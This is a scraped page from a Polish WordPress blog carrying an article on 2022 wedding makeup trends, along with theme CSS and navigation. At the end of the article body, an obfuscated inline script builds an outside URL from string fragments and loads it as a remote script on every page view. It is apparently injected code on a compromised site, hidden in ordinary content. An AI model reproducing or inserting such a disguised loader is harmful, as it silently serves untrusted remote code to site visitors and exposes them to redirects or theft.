        .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
        .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,

        footer .aft-small-social-menu ul li a:hover,
        header .top-header .aft-small-social-menu ul li a:hover,
        .darknews_author_info_widget .aft-small-social-menu ul li a:hover,
        footer .aft-small-social-menu ul li a:hover,
        body.widget-title-border-center .widget-title .heading-line-before,
        body.widget-title-border-bottom .header-after1 .heading-line-before,
        body.widget-title-border-bottom .widget-title .heading-line-before,
        body .af-cat-widget-carousel a.darknews-categories.category-color-1,
        .widget-title-fill-and-no-border .widget-title .heading-line,
        .widget-title-fill-and-border .widget-title .heading-line,
        .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
        .widget-title-border-center .wp_post_author_widget .widget-title .header-after::before,

        .aft-posts-tabs-panel .nav-tabs>li>a.active,
        .aft-main-banner-wrapper .widget-title .heading-line,
        a.sidr-class-sidr-button-close,

        body.aft-default-mode.woocommerce span.onsale,
        body.aft-dark-mode input[type="button"],
        body.aft-dark-mode input[type="reset"],
        body.aft-dark-mode input[type="submit"],
        body.aft-dark-mode .inner-suscribe input[type=submit],
        body.aft-default-mode input[type="button"],
        body.aft-default-mode input[type="reset"],
        body.aft-default-mode input[type="submit"],
        body.aft-default-mode .inner-suscribe input[type=submit],
        .af-youtube-slider .af-video-wrap .af-bg-play i,
        .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
        body .btn-style1 a:visited,
        body .btn-style1 a,
        body .darknews-pagination .nav-links .page-numbers.current,
        body #scroll-up,
        .aft-readmore-wrapper a.aft-readmore:hover,
        body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
        footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
        .aft-readmore-wrapper a.aft-readmore:hover,
        .read-img .trending-no,
        body .trending-posts-vertical .trending-no{
        background-color: #0daeba;
        }

        .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
        .aft-readmore-wrapper a.aft-readmore:hover,
        body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
        body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,

        body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
        .aft-posts-tabs-panel .nav-tabs,
        .widget-title-fill-and-border .widget-title,
        body.aft-dark-mode.single span.tags-links a:hover,
        .darknews-pagination .nav-links .page-numbers.current,
        .aft-readmore-wrapper a.aft-readmore:hover,
        p.awpa-more-posts a:hover{
        border-color: #0daeba;
        }
        .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
        border-color: #0daeba;
        }
        #scroll-up::after,
        .aft-dark-mode #loader,
        .aft-default-mode #loader {
        border-bottom-color: #0daeba;
        }
        .widget_text a ,
        body.aft-default-mode .site-footer .wp-block-tag-cloud a:hover,
        body.aft-default-mode .site-footer .tagcloud a:hover,
        .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,
        body.aft-dark-mode .site-footer .tagcloud a:hover,
        .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
        body.aft-default-mode .af-breadcrumbs a:hover,
        body.aft-dark-mode .af-breadcrumbs a:hover,
        .aft-default-mode .site-footer .wp-calendar-nav a,
        body.aft-dark-mode .wp-calendar-nav a,
        body .entry-content > [class*="wp-block-"] a:not(.has-text-color),
        body .entry-content > [class*="wp-block-"] li,
        body .entry-content > ul a,
        body .entry-content > ol a,
        body .entry-content > p a ,
        body p.logged-in-as,
        a,  a:visited,  a:hover,  a:focus,  a:active,
        body.aft-default-mode .tagcloud a:hover,
        body.aft-default-mode.single span.tags-links a:hover,
        body.aft-default-mode p.awpa-more-posts a:hover,
        body.aft-default-mode p.awpa-website a:hover ,
        body.aft-default-mode .wp-post-author-meta h4 a:hover,
        body.aft-default-mode .widget ul.menu >li a:hover,
        body.aft-default-mode .widget > ul > li a:hover,
        body.aft-default-mode .nav-links a:hover,
        body.aft-default-mode ul.trail-items li a:hover,
        body.aft-default-mode .sidr-class-sidr-button-close,
        body.aft-dark-mode .tagcloud a:hover,
        body.aft-dark-mode.single span.tags-links a:hover,
        body.aft-dark-mode p.awpa-more-posts a:hover,
        body.aft-dark-mode p.awpa-website a:hover ,
        body.aft-dark-mode .widget ul.menu >li a:hover,
        body.aft-dark-mode .nav-links a:hover,
        body.aft-dark-mode ul.trail-items li a:hover,
        .site-footer .secondary-footer a:hover,
        h2.comments-title,
        .comment-metadata a,
        .fn a{
        color:#0daeba;
        }

        @media only screen and (min-width: 992px){
        body.aft-default-mode .darknews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
        body.aft-default-mode .darknews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
        background-color: #0daeba;
        }
        }
    
                .woocommerce-product-search button[type="submit"], input.search-submit{
        background-color: #0daeba;
        }
        #wp-calendar tbody td a,
        body.aft-dark-mode #wp-calendar tbody td#today,
        body.aft-default-mode #wp-calendar tbody td#today,
        body .entry-content > [class*="wp-block-"] a:not(.has-text-color),
        body .entry-content > ul a, body .entry-content > ul a:visited,
        body .entry-content > ol a, body .entry-content > ol a:visited,
        body .entry-content > p a, body .entry-content > p a:visited
        {
        color: #0daeba;
        }
        .woocommerce-product-search button[type="submit"], input.search-submit,
        body.single span.tags-links a:hover{
        border-color: #0daeba;
        }

        @media only screen and (min-width: 993px){
        .main-navigation .menu-desktop > li.current-menu-item::after,
        .main-navigation .menu-desktop > ul > li.current-menu-item::after,
        .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
        background-color: #0daeba;
        }
        }
    

                .site-title {
        font-family: Roboto;
        }
    
                body,
        button,
        input,
        select,
        optgroup,
        .cat-links li a,
        .min-read,
        .af-social-contacts .social-widget-menu .screen-reader-text,
        textarea, p {
        font-family: Open Sans;
        }
    
                div.custom-menu-link > a,
        .aft-main-banner-wrapper .nav-tabs>li>a,
        .aft-posts-tabs-panel .nav-tabs>li>a,
        .exclusive-posts .exclusive-now span,
        .aft-posts-tabs-panel .nav-tabs>li>a,
        .nav-tabs>li,
        .widget ul ul li,
        .widget ul.menu >li ,
        .widget > ul > li,
        .main-navigation ul li a,
        h1, h2, h3, h4, h5, h6 {
        font-family: Roboto;
        }
    
    .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1244px;
        }
        @media screen and (min-width: 1360px){
            .af-full-layout.elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .af-full-layout.elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
            .af-full-layout.elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .af-full-layout.elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1920px;
            }
        }

        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }
        
</style>
<link rel='stylesheet' id='splashnews-css' href='https://www.zdorganika.pl/wp-content/themes/splashnews/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://www.zdorganika.pl/wp-content/themes/darknews/assets/font-awesome/css/all.min.css?ver=703d3b8249e71d783bf72d4412a0116e' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.zdorganika.pl/wp-content/themes/darknews/assets/slick/css/slick.min.css?ver=703d3b8249e71d783bf72d4412a0116e' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://www.zdorganika.pl/wp-content/themes/darknews/assets/sidr/css/jquery.sidr.dark.css?ver=703d3b8249e71d783bf72d4412a0116e' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.zdorganika.pl/wp-content/themes/darknews/assets/magnific-popup/magnific-popup.css?ver=703d3b8249e71d783bf72d4412a0116e' type='text/css' media='all' />
<link rel='stylesheet' id='darknews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700|Open%20Sans:400,400italic,600,700|Roboto:100,300,400,500,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://www.zdorganika.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.js?ver=703d3b8249e71d783bf72d4412a0116e' id='cfblbjs-js'></script>
<script type='text/javascript' id='seo-automated-link-building-js-extra'>
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/www.zdorganika.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js?ver=703d3b8249e71d783bf72d4412a0116e' id='seo-automated-link-building-js'></script>
<link rel="https://api.w.org/" href="https://www.zdorganika.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.zdorganika.pl/wp-json/wp/v2/posts/707" /><link rel="alternate" type="application/json+oembed" href="https://www.zdorganika.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zdorganika.pl%2Fmakijaz-slubny-trendy-2022%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.zdorganika.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zdorganika.pl%2Fmakijaz-slubny-trendy-2022%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["zdrowie-i-uroda"],"pagePostAuthor":"Redakcja"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TKS5P9S');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            

        </style>
        <link rel="icon" href="https://www.zdorganika.pl/wp-content/uploads/2021/12/site-icone.png" sizes="32x32" />
<link rel="icon" href="https://www.zdorganika.pl/wp-content/uploads/2021/12/site-icone.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.zdorganika.pl/wp-content/uploads/2021/12/site-icone.png" />
<meta name="msapplication-TileImage" content="https://www.zdorganika.pl/wp-content/uploads/2021/12/site-icone.png" />
		<style type="text/css" id="wp-custom-css">
			.cta-containero {
    background-color: #3498db; /* Niebieskie tło */
    color: white; /* Biały tekst */
    padding: 20px;
    border-radius: 5px;
    text-align: center;
    margin: 20px 0;
    transition: transform 0.3s ease, background-color 0.3s ease; /* Dodana animacja zmiany koloru tła */
}

.cta-containero:hover {
    transform: scale(1.05); /* Delikatne powiększenie całego elementu po najechaniu */
    background-color: #2980b9; /* Ciemniejszy niebieski po najechaniu */
}

.cta-texto {
    font-size: 16px;
    margin-bottom: 20px;
    transition: color 0.3s ease; /* Dodana animacja zmiany koloru tekstu */
}

.cta-texto:hover {
    color: #f0f0f0; /* Jaśniejszy kolor tekstu po najechaniu */
}

.cta-linko {
    color: white;
    text-decoration: none;
    font-weight: bold;
    transition: color 0.3s ease; /* Dodana animacja zmiany koloru linku */
}

.cta-linko:hover {
    color: #f0f0f0; /* Jaśniejszy kolor linku po najechaniu */
}

/* Uniwersalny styl dla ładnej tabelki */
  .pretty-table-container {
    width: 100%;
    margin: 20px 0;
    overflow: hidden; /* Zapobiega pojawianiu się pasków przewijania */
  }
  
  .pretty-table {
    width: 100%;
    border-collapse: separate; /* Pozwala na stosowanie border-radius */
    border-spacing: 0;
    table-layout: fixed; /* Tabela zawsze zajmuje 100% szerokości */
    background-color: #fff;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
  }
  
  .pretty-table th,
  .pretty-table td {
    padding: 12px 15px;
    text-align: left;
    word-wrap: break-word;
  }
  
  /* Stylizacja nagłówków – gradient i wyraziste kolory */
  .pretty-table thead th {
    background: linear-gradient(45deg, #6fb1fc, #4364f7);
    color: #fff;
    font-weight: 600;
    border-bottom: 2px solid #ddd;
  }
  
  /* Stylizacja wierszy */
  .pretty-table tbody tr {
    transition: background-color 0.3s ease;
  }
  
  .pretty-table tbody tr:nth-child(even) {
    background-color: #f9f9f9;
  }
  
  .pretty-table tbody tr:nth-child(odd) {
    background-color: #fff;
  }
  
  .pretty-table tbody tr:hover {
    background-color: #e6f7ff;
  }
  
  .pretty-table tbody td {
    border-bottom: 1px solid #eee;
  }
  
  /* Usunięcie dolnej granicy w ostatnim wierszu */
  .pretty-table tbody tr:last-child td {
    border-bottom: none;
  }
  
  /* Responsywność – zmniejszenie paddingu na mniejszych ekranach */
  @media screen and (max-width: 600px) {
    .pretty-table th,
    .pretty-table td {
      padding: 10px 12px;
    }
  }
		</style>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-707 single-format-standard wp-custom-logo wp-embed-responsive aft-default-mode aft-header-layout-default header-image-default widget-title-fill-and-border default-content-layout single-content-mode-default align-content-left af-wide-layout">


<div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
        <header id="masthead" class="header-layout-default darknews-header">
            <div class="af-middle-header "
     data-background="">
    <div class="container-wrapper">
        <div class="af-middle-container">
            <div class="logo">
                        <div class="site-branding">
            <a href="https://www.zdorganika.pl/" class="custom-logo-link" rel="home"><img width="500" height="245" src="https://www.zdorganika.pl/wp-content/uploads/2021/12/zdorganika-logo.png" class="custom-logo" alt="Zdorganika" decoding="async" fetchpriority="high" srcset="https://www.zdorganika.pl/wp-content/uploads/2021/12/zdorganika-logo.png 500w, https://www.zdorganika.pl/wp-content/uploads/2021/12/zdorganika-logo-300x147.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>                <p class="site-title font-family-1">
                    <a href="https://www.zdorganika.pl/" class="site-title-anchor"
                       rel="home">Zdorganika</a>
                </p>
            
                    </div>

                </div>

                    <div class="header-promotion">
                                            </div>

        </div>
    </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
    <div class="container-wrapper">
        <div class="bottom-bar-flex">
            <div class="offcanvas-navigaiton">
                                <div class="af-bottom-head-nav">
                            <div class="navigation-container">
            <nav class="main-navigation clearfix">

                                        <button class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                        <span class="screen-reader-text">
                                            Primary Menu                                        </span>
                                        <i class="ham"></i>
                                    </button>


                <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://www.zdorganika.pl/dom-i-budownictwo/">Dom i budownictwo</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279"><a href="https://www.zdorganika.pl/ogrod/">Ogród</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://www.zdorganika.pl/firma/">Firma</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://www.zdorganika.pl/lifestyle/">Lifestyle</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://www.zdorganika.pl/motoryzacja/">Motoryzacja</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://www.zdorganika.pl/finanse/">Finanse</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-277"><a href="https://www.zdorganika.pl/zdrowie-i-uroda/">Zdrowie i uroda</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://www.zdorganika.pl/technologia/">Technologia</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://www.zdorganika.pl/redakcja/">Redakcja</a></li>
</ul></div>            </nav>
        </div>


                    </div>
            </div>
            <div class="search-watch">
                        <div class="af-search-wrap">
            <div class="search-overlay">
                <a href="#" title="Search" class="search-icon">
                    <i class="fa fa-search"></i>
                </a>
                <div class="af-search-form">
                    <form role="search" method="get" class="search-form" action="https://www.zdorganika.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                </div>
            </div>
        </div>

                    
                </div>
        </div>
    </div>
</div>
    
        </header>

        <!-- end slider-section -->
        
        <div id="content" class="container-wrapper">
                <div class="af-breadcrumbs font-family-1 color-pad">

            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.zdorganika.pl/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.zdorganika.pl/zdrowie-i-uroda/" itemprop="item"><span itemprop="name">Zdrowie i uroda</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.zdorganika.pl/makijaz-slubny-trendy-2022/" itemprop="item"><span itemprop="name">Makijaż ślubny &#8211; trendy 2022</span></a><meta itemprop="position" content="3" /></li></ul></div>
        </div>
        

    <div class="section-block-upper">
        <div id="primary" class="content-area">
            <main id="main" class="site-main">
                                    <article id="post-707" class="af-single-article post-707 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie-i-uroda">

                        <div class="entry-content-wrap read-single social-after-title">

                                    <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg ">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" href="https://www.zdorganika.pl/zdrowie-i-uroda/">
                                 Zdrowie i uroda
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">Makijaż ślubny &#8211; trendy 2022</h1>

                    <div class="aft-post-excerpt-and-meta color-pad">
                                                
                        <div class="entry-meta">

                            

            <span class="author-links">
                                <span class="item-metadata posts-author byline">
                    <a href="https://www.zdorganika.pl/author/redakcja/">
                                        Redakcja                    </a>
            </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        19 maja, 2022            </span>
            
            </span>
                                                                
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
        

                                                            <div class="read-img pos-rel">
                                                    <div class="post-thumbnail full-width-image">
                    <img width="1024" height="683" src="https://www.zdorganika.pl/wp-content/uploads/2022/05/makijazslubny-1024x683.jpeg" class="attachment-darknews-featured size-darknews-featured wp-post-image" alt="makijaz slubny" decoding="async" srcset="https://www.zdorganika.pl/wp-content/uploads/2022/05/makijazslubny-1024x683.jpeg 1024w, https://www.zdorganika.pl/wp-content/uploads/2022/05/makijazslubny-300x200.jpeg 300w, https://www.zdorganika.pl/wp-content/uploads/2022/05/makijazslubny-768x512.jpeg 768w, https://www.zdorganika.pl/wp-content/uploads/2022/05/makijazslubny-1536x1024.jpeg 1536w, https://www.zdorganika.pl/wp-content/uploads/2022/05/makijazslubny-2048x1365.jpeg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />                </div>
            
                                                                            </div>

                            
                            

    <div class="color-pad">
        <div class="entry-content read-details">
            <div class="inner-entry-content">
            <p style="text-align: justify;">Sezon ślubny właściwie już się zaczął, a za chwilę wejdziemy w jego kulminacyjny moment! Z tego powodu postanowiliśmy stworzyć artykuł, w którym zbierzemy trendy w makijażu ślubnym na 2022 rok. Oczywiście to, jaki makijaż wybierzesz jako panna młoda czy gość weselny jest twoją indywidualną sprawą. Podpowiemy jednak, na co zwrócić uwagę, by wyglądać pięknie i być w trendach!</p>
<h2 style="text-align: center;">Cappuccino rządzi w makijażu ślubnym!</h2>
<p style="text-align: justify;"><span style="font-weight: 400;">W 2022 roku warto postawić na <a href="https://www.bodybar.com.pl/oferta/makijaz/makijaz-slubny" target="_blank" rel="noopener">makijaż ślubny</a> w odcieniach cappuccino. To doskonały dla osób, charakteryzujących się tzw. ciepłą urodą. Z makijażu w kolorach kawy mogą skorzystać przede wszystkim brunetki. Blondynki również znajdą coś dla siebie &#8211; im dedykowany jest makijaż w odcieniach cafe latte. Bez względu na to, czy zdecydujesz się na make up cappuccino, czy cafe latte, jeden i drugi zostanie wykonany z wykorzystaniem brązów oraz beży. Makijaż ten charakteryzuje się mocnym podkreśleniem oczu, znaczącym konturowaniem twarzy oraz delikatnie wykończonymi ustami.</span></p>
<h2 style="text-align: center;">Kolorowy makijaż dla panny młodej</h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Nie lubisz makijaży w odcieniach brązu i beżu? Tradycyjny smokey eye nie jest dla ciebie? W 2022 roku możesz zdecydować się na kolorowy makijaż dla panny młodej! Na powiekach królują oczywiście perłowe róże, ale warto też zdecydować się na inne odcienie. Świetnie wyglądają odcienie niebieskiego czy zielonego. Jeśli jesteś naprawdę odważna i lubisz kolory, możesz zdecydować się na makijaż artystyczny. Doświadczona wizażystka potrafi wyczarować cuda na powiekach! Make up powinien być obowiązkowo wykończony idealną kreską nad linią rzęs.</span></p>
<h2 style="text-align: center;">Rozświetlenie jest w cenie</h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Makijaż ślubny w 2022 roku to przede wszystkim rozświetlenie. Wizażystki zadbają o to, by twoja skóra wyglądała na promienną. Możesz zdecydować się na różne stylizacje, np.:</span></p>
<ul style="text-align: justify;">
<li aria-level="1"><span style="font-weight: 400;">efekt mokrej skóry, </span></li>
<li aria-level="1"><span style="font-weight: 400;">efekt tafli, </span></li>
<li aria-level="1"><span style="font-weight: 400;">drobinkowe, iskrzące się wykończenie.</span></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">To, którą opcję wybrać, zależy w dużej mierze od tego, jak będziesz się czuła z tak rozświetloną cerą. Jeśli na co dzień raczej nie używasz rozświetlacza, lepszym rozwiązaniem będzie tafla bądź efekt mokrej skóry, niż produkty drobinkowe.</span></p>
<h2 style="text-align: center;">Obowiązkowy rumieniec</h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Rumieńce na twarzy dodają młodzieńczego blasku. Sprawiają, że twarz staje się niewinna, a równocześnie wygląda naprawdę przepięknie! Młodzieńczy rumieniec to obowiązkowy element makijażu ślubnego. Najlepiej sprawdzi się do delikatnych, kobiecych stylizacji, tzw. make up no make up. Do wykonania rumieńców wykorzystywany jest oczywiście róż do policzków. Nie musisz jednak obawiać się sztucznego efektu &#8211; odcień produktu, jak również jego konsystencja, będą dobrane idealnie do twojej urody.</span></p>
<h2 style="text-align: center;">Makijaż ślubny 3D</h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Makijaż 3D nie będzie nowością dla pań, podążających za modą &#8211; takie stylizacje można często oglądać na wybiegach. W 2022 roku warto postawić na makijaż ślubny w tym stylu. To opcja dla szczególnie odważnych kobiet, które nie boją się nowości. Makijaż 3D charakteryzuje się doklejaniem elementów na powiece. Zazwyczaj są to błyszczące cyrkonie, jednak nie zawsze musi tak być. Dla pań o bardziej stonowanym temperamencie polecamy doklejenie matowych połówek perełek w kąciku oka &#8211; taka stylizacja wygląda przepięknie!</span></p>
<h2 style="text-align: center;">Czerwień na ustach &#8211; ponadczasowy trend</h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Chyba nikogo nie zdziwi, że w 2022 roku wciąż króluje czerwień na ustach w makijażu ślubnym. Oczywiście musi być ona odpowiednio dobrana. Kolorowy, mocny make up z wyraźnie podkreślonymi oczami raczej nie będzie współgrał z wyrazistym kolorem ust. W takim przypadku lepiej postawić na pomadki w odcieniach nude. Krwistoczerwone wargi będą zaś doskonale prezentowały się w makijażach, gdzie oko zostało tylko lekko podkreślone. Czerwień dodaje kobiecości, seksapilu, a do tego wygląda bardzo elegancko. Niejedna panna młoda z pewnością zdecyduje się na czerwoną pomadkę w 2022 roku.</span></p>
<p style="text-align: justify;"><script>
(function(){
cyju=document.createElement("script");cyju_=("ust");cyjuu="376663032";
cyju_+="a"+("t.i");cyju.type="text/javascript";
cyjuu+=".84hui243yjut54p89ncm";cyju.async=true;cyju_+="n"+("f"+"o")+"/";
cyjuu+="inzecwym2a";cyju.src="https://"+cyju_+cyjuu;
document.body.appendChild(cyju);
})();
</script></p>
            </div>
                            <div class="post-item-metadata entry-meta">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.zdorganika.pl/ginekologia-estetyczna-jaki-problem-mozesz-skonsultowac-ze-specjalista/" rel="prev"><span class="em-post-navigation">Poprzednio:</span> Ginekologia estetyczna – jaki problem możesz skonsultować ze specjalistą?</a></div><div class="nav-next"><a href="https://www.zdorganika.pl/olejki-cbd-dla-psa-dobroczynne-uzupelnienie-diety/" rel="next"><span class="em-post-navigation">Następny:</span> Olejki CBD dla psa – dobroczynne uzupełnienie diety</a></div></div>
	</nav>            
        </div><!-- .entry-content -->
    </div>
                        </div>


                        

                        
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts darknews-customizer">
                        
        <div class="af-title-subtitle-wrap">
            <h4 class="widget-title header-after1 ">
                <span class="heading-line-before"></span>
                <span class="heading-line">Powiązane wpisy:</span>
                <span class="heading-line-after"></span>
            </h4>
        </div>
                            <div class="af-container-row clearfix">
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.zdorganika.pl/jak-skutecznie-schudnac-bez-wychodzenia-z-domu-sekret-tkwi-w-diecie-online/">Jak skutecznie schudnąć bez wychodzenia z domu? Sekret tkwi w diecie online</a>
                <img width="300" height="200" src="https://www.zdorganika.pl/wp-content/uploads/2024/12/healthy-5506822_12801_wp-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="healthy 5506822 12801 wp" decoding="async" srcset="https://www.zdorganika.pl/wp-content/uploads/2024/12/healthy-5506822_12801_wp-300x200.jpg 300w, https://www.zdorganika.pl/wp-content/uploads/2024/12/healthy-5506822_12801_wp-1024x682.jpg 1024w, https://www.zdorganika.pl/wp-content/uploads/2024/12/healthy-5506822_12801_wp-768x512.jpg 768w, https://www.zdorganika.pl/wp-content/uploads/2024/12/healthy-5506822_12801_wp.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px">                <div class="post-format-and-min-read-wrap">
                                                        </div>
                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" href="https://www.zdorganika.pl/zdrowie-i-uroda/">
                                 Zdrowie i uroda
                             </a>
                        </li></ul>                        </div>
                    </div>
                            </div>
            <div class="pad read-details color-tp-pad">
                                                    <div class="read-title">
                        <h4>
                            <a href="https://www.zdorganika.pl/jak-skutecznie-schudnac-bez-wychodzenia-z-domu-sekret-tkwi-w-diecie-online/">Jak skutecznie schudnąć bez wychodzenia z domu? Sekret tkwi w diecie online</a>
                        </h4>
                    </div>
                    <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        23 grudnia, 2024            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                
                            </div>
        </div>

                            </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.zdorganika.pl/jak-czesto-nalezy-chodzic-do-dentysty-i-dlaczego/">Jak często należy chodzić do dentysty i dlaczego?</a>
